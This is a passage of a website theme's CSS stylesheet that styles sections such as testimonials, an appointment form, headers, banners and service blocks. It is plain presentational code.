	position: relative;
	background: #3d241b;
}

.value-style-two .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 215px);
	height: calc(100% - 73px);
	background-size: cover;
	background-repeat: no-repeat;
}

.value-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
}

.value-style-two .inner-content{
	position: relative;
	display: block;
	margin-left: 200px;
	margin-right: 60px;
	padding: 40px 30px 35px 30px;
	text-align: center;
}

.value-style-two .inner-content .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #4e312a;
	margin-bottom: 20px;
}

.value-style-two .inner-content h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #4e312a;
}

.value-style-two .content_block_ten .content-box{
	padding: 114px 0px 119px 0px;
}

.value-style-two .content_block_ten .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.value-style-two .content_block_ten .content-box .text p{
	line-height: 30px;
	color: #fff;
}

.value-style-two .content_block_ten .content-box .inner-box .single-item h3{
	color: #fff;
}

.value-style-two .content_block_ten .content-box .inner-box .single-item p{
	color: #c1aaa4;
}

.value-style-two .image-layer{
	position: absolute;
	top: 90px;
	right: 0px;
}


/** testimonial-style-five **/

.testimonial-style-five{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #f3ebe7;
}

.testimonial-block-four .inner-box{
	position: relative;
	display: block;
	border: 3px solid #987c6e;
	border-radius: 5px;
	padding: 49px 30px 44px 160px;
}

.testimonial-block-four .inner-box .thumb-box{
	position: absolute;
	left: 37px;
	top: 58px;
	width: 83px;
	height: 83px;
	border-radius: 50%;
}

.testimonial-block-four .inner-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-four .inner-box .text p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 30px;
	color: #444444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 15px;
}

.testimonial-block-four .inner-box .text h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	text-transform: uppercase;
	margin-bottom: 0px;
}

.testimonial-block-four .inner-box .text .designation{
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
}

.testimonial-block-four .inner-box .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-block-four .inner-box .quote-1{
	position: absolute;
	top: -36px;
	right: 73px;
	width: 75px;
	height: 75px;
	line-height: 75px;
	font-size: 36px;
	text-align: center;
	color: #86665e;
	background: #f3ebe7;
}

.testimonial-block-four{
	margin-top: 25px;
	margin-bottom: 30px;
}

.testimonial-block-four .inner-box .quote-2{
	position: absolute;
	bottom: -45px;
	left: 73px;
	width: 75px;
	height: 75px;
	line-height: 75px;
	font-size: 36px;
	text-align: center;
	color: #86665e;
	background: #f3ebe7;
}


/** appointment-section **/

.appointment-section{
	position: relative;
	background: #3b363e;
	padding: 115px 0px 120px 0px;
}

.appointment-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 215px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.appointment-section .form-inner .bootstrap-select {
  position: relative;
  display: block;
}

.appointment-section .form-inner .bootstrap-select .dropdown-toggle {
  position: relative;
  display: block;
  outline: none !important;
  border-radius: 0px;
  border: 1px solid #fff;
  background-color: #ffffff !important;
  max-width: 100%;
  width: 100%;
  height: 58px;
  margin: 0;
  padding: 0;
  padding-left: 20px;
  padding-right: 20px;
  color: #898989 !important;
  font-size: 18px;
  line-height: 58px;
  font-weight: 400;
  letter-spacing: normal;
  text-transform: capitalize;
  box-shadow: none !important;
  transition: none !important;
  font-family: 'Barlow', sans-serif;
}

.appointment-section .form-inner .bootstrap-select .dropdown-toggle:focus{
  outline: none !important;
}

.appointment-section .form-inner .bootstrap-select .dropdown-menu li{
  position: relative;
  display: block;
}

.appointment-section .form-inner .bootstrap-select .dropdown-menu li a span.text {
  display: inline-block;
  margin: 0;
}

.appointment-section .form-inner .bootstrap-select .dropdown-menu {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0px solid #ddd;
  background: #f9f9f9;
  font-size: 16px;
  color: #000000;
}

.appointment-section .form-inner .dropdown-item {
  display: block;
  width: 100%;
  padding: 9px 25px 9px;
  font-weight: 400;
  color: #898989;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.10);
  transition: all 500ms ease;
  font-family: 'Barlow', sans-serif;
}

.appointment-section .form-inner .dropdown-item.active,
.appointment-section .form-inner .dropdown-item:active {
  color: #222222;
}

.appointment-section .form-inner .dropdown-item:hover {
  color: #222222;
}

.appointment-section .form-inner .form-group{
	position: relative;
	margin-bottom: 30px;
}

.appointment-section .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.appointment-section .form-inner .form-group input[type='text'],
.appointment-section .form-inner .form-group input[type='email'],
.appointment-section .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 58px;
	background: #fff;
	border: 1px solid #fff;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #737373;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.appointment-section .form-inner .form-group textarea{
	height: 140px;
	resize: none;
}

.appointment-section .form-inner .form-group input:focus,
.appointment-section .form-inner .form-group textarea:focus{

}

.appointment-section .sec-title-two{
	margin-bottom: 40px;
}

.appointment-section .inner-box{
	position: relative;
	display: block;
	margin-left: 55px;
}

.news-style-four.home-8{
	background: #f3ebe7;
	padding: 115px 0px 68px 0px;
}

.news-style-four.home-8 .sec-title-two .btn-box .theme-btn-two{
	background: #d6c8c8;
}

.main-footer.home-8{
	background: #322122;
}

.main-footer.home-8 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #271d1e;
	border-color: #3c2a2b;
}




/** header-style-nine **/

.header-style-nine .outer-box .main-menu .navigation>li>a{
	color: #2c2c2c;
}

.header-style-nine .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-nine .header-right{
	padding-top: 40px;
}

.header-style-nine .support-box .icon-box{
	color: #30293d;
}

.header-style-nine .support-box h6{
	color: #000000;
	font-size: 16px;
	font-weight: 400;
	font-family: 'Barlow', sans-serif;
}

.header-style-nine .support-box h3{
	font-size: 22px;
	font-weight: 500;
	font-family: 'Barlow', sans-serif;
}

.header-style-nine .support-box h3 a{
	color: #000000;
}

.header-style-nine .outer-box .logo-box{
	padding-top: 49px;
}

.header-style-nine .outer-box .main-menu .navigation>li {
  margin: 20px 0px;
}

.header-style-nine.main-header .option-box .search-box-outer{
	color: #242424;
}

.header-style-nine.main-header .nav-btn .bar{
	background: #242424;
}

.header-style-nine.main-header .sticky-header{
	background: #ede8f6;
}


/** banner-style-six **/


.banner-style-six{
	position: relative;
	padding: 220px 0px 150px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-six:before{
	position: absolute;
	content: '';
	background: #ede8f6;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.85;
}

.banner-style-six .content-box{
	position: relative;
	display: block;
	max-width: 560px;
	width: 100%;
	margin-left: -80px;
}

.banner-style-six .content-box h2{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 72px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #242424;
	margin-bottom: 20px;
}

.banner-style-six .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #000000;
	margin-bottom: 45px;
}

.banner-style-six .image-layer{
	position: absolute;
	top: 160px;
	right: 0px;
	z-index: 1;
}

.banner-style-six .image-layer:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.1;
}

.banner-style-six .image-laye-2{
	position: absolute;
	left: 30%;
	bottom: 0px;
}

	.banner-style-six .content-box .theme-btn-two{
		padding: 15px 37px;
	}


/** welcome-section **/

.welcome-section{
	position: relative;
	background: #352752;
	padding: 204px 0px 120px 0px;
}

.welcome-section .sec-title-two h2{
	margin-bottom: 52px;
}

.welcome-section .sec-title-two{
	margin-bottom: 0px;
}

.content_block_18 .content-box{
	position: relative;
	display: block;
}

.content_block_18 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.content_block_18 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 38px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 32px;
}

.content_block_18 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #dddce1;
	margin-bottom: 0px;
}

.content_block_18 .content-box .author-box{
	position: relative;
	display: flex;
	align-items: center;
}

.content_block_18 .content-box .author-box .author-info{
	margin-right: 80px;
}

.content_block_18 .content-box .author-box .author-info h4{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 3px;
}

.content_block_18 .content-box .author-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
}


/** service-style-eight **/

.service-style-eight{
	position: relative;
	padding-top: 115px;
}

.service-style-eight .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: calc(100% - 95px);
	background: #edeaf4;
}

.service-style-eight .sec-title-two h2{
	margin-bottom: 27px;
}

.service-style-eight .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #4e4e4e;
	margin-bottom: 0px;
}

.service-style-eight .tabs-content .tab{
	position: relative;
	display: none;
	-webkit-transform: translateY(35px);
	-ms-transform: translateY(35px);
	transform: translateY(35px);
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
	z-index:10;
}

.service-style-eight .tabs-content .tab.active-tab{
	display: block;
	margin-top: 0px;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.service-style-eight .tab-button-column{
	position: relative;
	display: block;
	margin-bottom: 65px;
}

.service-style-eight .tab-buttons{
	position: relative;
	width: 440px;
	margin: 0 auto;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
}

.service-style-eight .tab-buttons li{
	position: relative;
	display: inline-block;
	float: left;
	width: 50%;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #000000;
	text-transform: uppercase;
	text-align: center;
	padding: 16.5px 15px;
	background: #fff;
	cursor: pointer;
	letter-spacing: 1px;
	transition: all 500ms ease;
}

.service-style-eight .tab-buttons li.active-btn{
	color: #fff;
}

.service-style-eight .sec-title-two{
	margin-bottom: 47px;
}

.service-style-eight .tab-content-inner{
	position: relative;
	display: block;
	background: #fff;
	margin-left: 15px;
	margin-right: 15px;
}

.service-style-eight .tab-content-inner .service-block{
	padding: 0px;
}

.service-block-eight .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 30px 49px 30px;
	border: 1px solid #d7d6d9;
	border-right: none;
}

.service-style-eight .tab-content-inner .service-block:nth-child(4) .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:last-child .service-block-eight .inner-box{
	border-right: 1px solid #d7d6d9;
}

.service-style-eight .tab-content-inner .service-block:first-child .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:nth-child(2) .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:nth-child(3) .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:nth-child(4) .service-block-eight .inner-box{
	border-bottom: none;
}

.service-block-eight .inner-box:before{
	position: absolute;
	content: '';
	background: #352752;
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover:before{
	height: 100%;
}

.service-block-eight .inner-box .icon-holder{
	position: relative;
	display: block;
	margin-bottom: 25px;
}

.service-block-eight .inner-box .icon-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 64px;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover .icon-box{
	opacity: 0;
}

.service-block-eight .inner-box .overlay-icon{
	position: absolute;
	display: flex;
	left: 0px;
	top: 0px;
	width: 100%;
	align-items: center;
	justify-content: center;
	opacity: 0;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover .overlay-icon{
	opacity: 1;
}

.service-block-eight .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #000;
	margin-bottom: 6px;
}

.service-block-eight .inner-box h3 a{
	display: inline-block;
	color: #000;
	transition: all 500ms ease;
}

.service-block-eight .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #474747;
	margin-bottom: 0px;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover h3 a,
.service-block-eight .inner-box:hover p{
	color: #fff;
}


/** about-style-eight **/

.about-style-eight{
	position: relative;
	padding: 115px 0px 109px 0px;
}

.content_block_19 .content-box{
	position: relative;
	display: block;
	margin-left: 48px;
}

.content_block_19 .content-box .video-inner{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.content_block_19 .content-box .video-inner .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.content_block_19 .content-box .video-inner .image:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.3;
	z-index: 1;
}

.content_block_19 .content-box .video-inner .image img{
	width: 100%;
	transition: all 500ms ease;
}

.content_block_19 .content-box .video-inner:hover .image img{
	transform: scale(1.05);
}

.content_block_19 .content-box .video-inner .video-btn{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	z-index: 2;
}

.content_block_19 .content-box .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	width: 71px;
	height: 71px;
	line-height: 71px;
	background: #fff;
	border-radius: 50%;
	text-align: center;
}

.content_block_19 .content-box .video-inner .video-btn a:before{
	position: absolute;
	content: '';
	border: 2px solid rgba(255, 255, 255, 0.30);
	width: 83px;
	height: 83px;
	border-radius: 50%;
	left: -6px;
	top: -6px;
}

.content_block_19 .content-box .video-inner .video-btn a:after {
  width: 83px;
	height: 83px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: -6px;
	top: -6px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.content_block_19 .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #352752;
	font-weight: 500;
	margin-bottom: 0px;
}

.about-style-eight .content_block_four .content-box .list-style-one{
	margin-bottom: 0px;
}


/** project-style-four **/

.project-style-four{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #281e3f;
}

.project-style-four .sec-title-two{
	margin-bottom: 70px;
}


/** testimonial-style-six **/

.testimonial-style-six{
	position: relative;
	padding: 115px 0px 120px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
}

.testimonial-style-six:before{
	position: absolute;
	content: '';
	background: -webkit-linear-gradient(0deg, rgba(235,235,235,1) 25%, rgba(235,235,235,0.0) 50%);
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
}

.testimonial-style-six .big-text{
	position: absolute;
	left: -510px;
	top: 495px;
	font-size: 150px;
	line-height: 100px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #c7c6c9;
	text-transform: uppercase;
	transform: rotate(90deg);
}

.testimonial-style-six .sec-title-two .sub-title{
	color: #2b1f48;
}

.testimonial-style-six .sec-title-two .sub-title:before{
	background: #2b1f48;
}

.testimonial-style-six .testimonial-content .inner-box{
	position: relative;
	display: block;
}

.testimonial-style-six .testimonial-content .inner-box .text{
	position: relative;
	display: block;
	background: #fff;
	padding: 43px 45px 66px 45px;
	border-radius: 10px;
	margin-bottom: 70px;
	box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.10);
}

.testimonial-style-six .testimonial-content .inner-box .text:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 55px;
	height: 45px;
	left: 120px;
	bottom: -45px;
	clip-path: polygon(0% 0%, 100% 0%, 0% 100%, 0% 100%, 0% 0%);
	border-bottom-left-radius: 5px;
}

.testimonial-style-six .testimonial-content .inner-box .text .quote-icon{
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 40px;
	margin-bottom: 11px;
}

.testimonial-style-six .testimonial-content .inner-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #2e2e2e;
	font-style: italic;
	margin-bottom: 0px;
}

.testimonial-style-six .testimonial-content .inner-box .text .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-style-six .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.testimonial-style-six .owl-carousel .owl-stage-outer .owl-item{
	opacity: 0;
}

.testimonial-style-six .owl-carousel .owl-stage-outer .owl-item.active{
	opacity: 1;
}

.testimonial-style-six .testimonial-content .inner-box .author-box{
	position: relative;
	display: block;
	padding: 21px 0px 20px 100px;
	margin-left: 70px;
}

.testimonial-style-six .testimonial-content .inner-box .author-box .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 85px;
	height: 85px;
	border-radius: 50%;
}

.testimonial-style-six .testimonial-content .inner-box .author-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-style-six .testimonial-content .inner-box .author-box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 0px;
}

.testimonial-style-six .testimonial-content .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #727272;
	text-transform: uppercase;
}

.testimonial-style-six .owl-carousel .owl-dots{
	position: absolute;
	right: 23px;
	bottom: 62px;
	display: block;
}

.testimonial-style-six .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 13px;
	height: 13px;
	border: 2px solid #2c233f;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-six .owl-carousel .owl-dots .owl-dot.active,
.testimonial-style-six .owl-carousel .owl-dots .owl-dot:hover{

}


/** production-section **/

.production-section{
	position: relative;
	padding: 95px 0px 112px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.content_block_20 .content-box{
	position: relative;
	display: block;
}

.content_block_20 .content-box .sec-title-two .sub-title{
	color: #fff;
}

.content_block_20 .content-box .sec-title-two .sub-title:before{
	background: #fff;
}

.content_block_20 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 28px;
}

.content_block_20 .content-box .download-list li{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 10px;
	padding-left: 45px;
}

.content_block_20 .content-box .download-list li:before{
	position: absolute;
	content: "\f138";
	font-family: 'flaticon';
	font-size: 24px;
	left: 0px;
	top: 4px;
	font-weight: 400;
	transform: rotate(90deg);
}

.content_block_20 .content-box .download-list li:last-child{
	margin-bottom: 0px;
}

.content_block_20 .content-box .download-list li a{
	display: inline-block;
	color: #fff;
	transition: all 500ms ease;
}

.content_block_20 .content-box .download-list li a:hover{

}

.production-section .image-box{
	position: relative;
	display: block;
	padding: 0px 0px 204px 90px;
	margin-right: 17px;
	margin-top: 21px;
}

.production-section .image-box .image{
	position: relative;
	display: block;
	border-radius: 50%;
}

.production-section .image-box .image:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.20);
	width: calc(100% + 26px);
	height: calc(100% + 20px);
	top: -10px;
	right: 0px;
	border-radius: 50%;
}

.production-section .image-box .image img{
	width: 100%;
	border-radius: 50%;
}

.production-section .image-box .image-2{
	position: absolute;
	right: 50px;
	bottom: 0px;
}

.appointment-section .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	margin-top: 31px;
}

.appointment-section .image-box img{
	width: 100%;
}

.appointment-section .image-box:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.appointment-section .image-box:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.appointment-section.alternat-2{
	background: #ebebeb;
}

.appointment-section.alternat-2 .form-inner .form-group input[type='text'], 
.appointment-section.alternat-2 .form-inner .form-group input[type='email'], 
.appointment-section.alternat-2 .form-inner .form-group textarea{
	border-color: #dfdcdc;
}

.appointment-section .bg-color{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 415px);
	height: 100%;
	background: #3b363e;
}

.blog-style1-area.home-9{
	background: #f3f3f3;
}

.main-footer.home-9{
	background: #262032;
}

.main-footer.home-9 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #19161f;
}


/** header-style-10 **/

.header-style-10{
	position: absolute;
	left: 0px;
	top: 40px;
	width: 100%;
  padding: 0px 180px;
}

.header-style-10 .outer-box {
  position: relative;
  display: flex;
  text-align: center;
  justify-content: space-between;
  padding: 0px 35px;
  border-radius: 5px;
}

.header-style-10 .outer-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: calc(100% - 30px);
	height: 100%;
	left: 15px;
	top: 10px;
	border-radius: 5px;
	opacity: 0.2;
}

.header-style-10 .outer-box .header-right{
	display: flex;
	align-items: center;
}

.header-style-10 .outer-box .logo-box{
	padding: 19px 0px 20px 0px;
	z-index: 1;
}

.header-style-10 .header{
	box-shadow: none;
	border-radius: 5px;
}

.header-style-10 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-10 .outer-box .main-menu .navigation>li>a{
	color: #242424;
	border: none;
	padding: 0px 20px;
	text-transform: uppercase;
}

.header-style-10 .outer-box .nav-outer{
	margin-right: 16px;
}

.header-style-10 .outer-box .btn-box{
	padding: 22px 0px;
}

.header-style-10 .outer-box .theme-btn-two{
	padding: 12px 22px;
}

.header-style-10.main-header .option-box{
	margin-left: 0px;
	margin-right: 14px;
}

.header-style-10.main-header .sticky-header .outer-box{
	padding: 0px 210px;
}

.header-style-10.main-header .sticky-header .outer-box:before{
	display: none;
}


/** banner-style-seven **/

.banner-style-seven{
	position: relative;
	width: 100%;
	padding: 295px 0px 294px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
}

.banner-style-seven .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right center;
}

.banner-style-seven .bg-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.25;
}

.banner-style-seven .bg-color{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 580px;
	height: 100%;
	background: #c25c11;
}

.banner-style-seven .image-layer{
	position: absolute;
	left: 0px;
	top: 0px;
}

.banner-style-seven .content-box{
	position: relative;
	display: block;
	max-width: 500px;
	z-index: 1;
}

.banner-style-seven .content-box h2{
	position: relative;
	display: block;
	font-size: 72px;
	line-height: 90px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 8px;
}

.banner-style-seven .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 34px;
}

.banner-style-seven .content-box .link-box a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	border-bottom: 1px solid #fff;
}

.banner-style-seven .banner-info{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
}

.banner-style-seven .banner-info .info-inner{
	position: relative;
	display: block;
	width: 100%;
	background: #f2f6f7;
	z-index: 1;
}

.banner-style-seven .banner-info .info-list li{
	position: relative;
	float: left;
}

.banner-style-seven .banner-info .info-list li.video-inner{
	background: #222a36;
	padding: 41px 65px 32px 65px;
}

.banner-style-seven .banner-info .info-list li.video-inner a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	padding: 16px 15px 15px 90px;
}

.banner-style-seven .banner-info .info-list li.video-inner a i{
	position: absolute;
	left: 0px;
	top: 0px;
	display: inline-block;
	width: 62px;
	height: 57px;
	line-height: 63px;
	font-size: 20px;
	color: #fff;
	text-align: center;
}

.banner-style-seven .banner-info .info-list li{
	position: relative;
	padding: 43px 55px 34px 50px;
}

.banner-style-seven .banner-info .info-list li .single-item{
	position: relative;
	display: block;
	padding: 0px 55px 0px 60px;
	border-right: 1px solid #d6d7d8;
}

.banner-style-seven .banner-info .info-list li:last-child .single-item{
	padding-right: 0px;
	border-right: none;
}

.banner-style-seven .banner-info .info-list li .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 10px;
	font-size: 40px;
	line-height: 40px;
	color: #000000;
}

.banner-style-seven .banner-info .info-list li .single-item h6{
	position: relative;
	display: block;
	font-size: 15px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #6f6f6f;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.banner-style-seven .banner-info .info-list li .single-item h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-weight: 900;
	font-family: 'Roboto', sans-serif;
	color: #242424;
}

.banner-style-seven .banner-info .info-list li .single-item h5 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.banner-style-seven .banner-info .info-list li .single-item h5 a:hover{

}

.banner-style-seven .white-bg{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 100%;
	height: 70px;
	background: #fff;
}


/** about-style-nine **/

.about-style-nine{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.about-style-nine .content_block_four .content-box{
	margin-right: 70px;
}

.about-style-nine .content_block_four .content-box .sec-title-two h2 span{
	display: block;
}

.about-style-nine .image_block_one .image-box{
	margin-right: -80px;
	margin-left: -30px;
}


/** service-style-nine **/

.service-style-nine{
	position: relative;
	padding-top: 115px;
}

.service-style-nine .bg-layer{
	position: absolute;
	content: '';
	background: #28303c;
	width: 100%;
	height: calc(100% - 125px);
	left: 0px;
	top: 0px;
}

.service-style-nine .pattern-layer{
	position: absolute;
	width: 100%;
	height: calc(100% - 125px);
	left: 0px;
	top: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.service-block-nine .inner-box{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	padding: 43px 20px 51px 20px;
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.10);
	overflow: hidden;
	transition: all 500ms ease;
}

.service-block-nine .inner-box:hover{
	transform: translateY(-10px);
}

.service-block-nine .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 60px;
	color: #222a36;
	background-image: url(../images-2/shape/shape-27.png);
	width: 120px;
	height: 121px;
	line-height: 121px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 28px;
}

.service-block-nine .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #222222;
	margin-bottom: 11px;
}

.service-block-nine .inner-box h3 a{
	display: inline-block;
	color: #222;
	transition: all 500ms ease;
}

.service-block-nine .inner-box h3 a:hover{

}

.service-block-nine .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 28px;
	color: #444444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 23px;
}

.service-block-nine .inner-box .link-btn a{
	position: relative;
